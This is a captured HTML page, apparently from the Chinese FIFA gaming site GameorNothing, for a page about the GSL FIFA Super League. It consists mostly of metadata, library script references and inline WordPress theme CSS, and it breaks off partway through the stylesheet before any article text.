

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fifa.la/gsl-fifa17
body_size: 22976
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="en"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="en"> <![endif]--> <!--[if gt IE 8]><!--><html lang="zh-Hans"> <!--<![endif]--><head><title>GSL FIFA超级联赛 - GameorNothing</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://fifa.la/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="icon" type="image/png" href="https://fifa.la/wp-content/uploads/2024/02/GON-new-logo_副本_副本80x80.png"><link rel="canonical" href="https://fifa.la/gsl-fifa17" /><meta property="og:locale" content="zh_CN" /><meta property="og:type" content="article" /><meta property="og:title" content="GSL FIFA超级联赛" /><meta property="og:url" content="https://fifa.la/gsl-fifa17" /><meta property="og:site_name" content="GameorNothing" /><meta name="author" content="GameorNothing" /><meta name="twitter:card" content="summary" /><meta name="twitter:label1" content="预计阅读时间" /><meta name="twitter:data1" content="1 分" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://fifa.la/#organization","name":"GameorNothing","url":"https://fifa.la/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"zh-Hans","@id":"https://fifa.la/#/schema/logo/image/","url":"https://fifa.la/wp-content/uploads/2020/09/GON-new-logo.png","contentUrl":"https://fifa.la/wp-content/uploads/2020/09/GON-new-logo.png","width":361,"height":368,"caption":"GameorNothing"},"image":{"@id":"https://fifa.la/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://fifa.la/#website","url":"https://fifa.la/","name":"GameorNothing","description":"这里有关于FIFA的一切！","publisher":{"@id":"https://fifa.la/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fifa.la/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"zh-Hans"},{"@type":"WebPage","@id":"https://fifa.la/gsl-fifa17#webpage","url":"https://fifa.la/gsl-fifa17","name":"GSL FIFA超级联赛 - GameorNothing","isPartOf":{"@id":"https://fifa.la/#website"},"datePublished":"2016-12-02T09:38:06+00:00","dateModified":"2016-12-02T09:38:06+00:00","breadcrumb":{"@id":"https://fifa.la/gsl-fifa17#breadcrumb"},"inLanguage":"zh-Hans","potentialAction":[{"@type":"ReadAction","target":["https://fifa.la/gsl-fifa17"]}]},{"@type":"BreadcrumbList","@id":"https://fifa.la/gsl-fifa17#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fifa.la/"},{"@type":"ListItem","position":2,"name":"GSL FIFA超级联赛"}]}]}</script> <link rel="alternate" type="application/rss+xml" title="GameorNothing &raquo; Feed" href="https://fifa.la/feed" /><link rel="alternate" type="application/rss+xml" title="GameorNothing &raquo; 评论 Feed" href="https://fifa.la/comments/feed" /> <script defer src="[data-uri]"></script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://fifa.la/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='smartideo_css-css' href='https://fifa.la/wp-content/cache/autoptimize/css/autoptimize_single_1ce3b2e0db489bdc72cc4ade04525b27.css?ver=2.8.1' type='text/css' media='screen' /><link rel='stylesheet' id='wpsr_main_css-css' href='https://fifa.la/wp-content/plugins/wp-socializer/public/css/wpsr.min.css?ver=7.9' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://fifa.la/wp-content/cache/autoptimize/css/autoptimize_single_4f1c6d2e290a4f007be15155b9938c62.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' /><link rel='stylesheet' id='js_composer_front-css' href='https://fifa.la/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' /><link rel='stylesheet' id='td-theme-css' href='https://fifa.la/wp-content/cache/autoptimize/css/autoptimize_single_d86856e1dbe150a593e8af98a6aaaa33.css?ver=11.5.1' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }</style><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://fifa.la/wp-content/cache/autoptimize/css/autoptimize_single_672e169d4e071e4f587e6c96a6d4bacc.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' /><link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://fifa.la/wp-content/cache/autoptimize/css/autoptimize_single_32872b624f07035c3a88a86a5baf62c6.css?ver=32b0396dacab6790bdbb765eba5d6338' type='text/css' media='all' /> <script defer type="text/javascript" src="https://fifa.la/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://fifa.la/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://fifa.la/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fifa.la/wp-json/wp/v2/pages/2126" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fifa.la/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://fifa.la/?p=2126' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fifa.la/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffifa.la%2Fgsl-fifa17" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fifa.la/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffifa.la%2Fgsl-fifa17&#038;format=xml" /><style id="wplmi-inline-css" type="text/css">.post-last-modified {color: #008080; font-weight: bold;}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script defer src="[data-uri]"></script> <style id="tdb-global-colors">:root {--accent-color: #fff;}</style> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>  <script defer src="[data-uri]"></script> <style>.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #2e7d32;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #2e7d32 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #2e7d32;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #2e7d32;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #2e7d32 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #2e7d32;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #2e7d32 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #2e7d32 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #2e7d32;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #2e7d32;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #2e7d32;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(46, 125, 50, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #d6d6d6;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #d6d6d6;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #d6d6d6 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #d6d6d6 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #3d3d3d;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #220033 !important;
        }
    }


    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #54004e;
    }



    
    ul.sf-menu > .menu-item > a {
        font-size:15px;
	line-height:80px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .menu-item a {
        font-size:15px;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
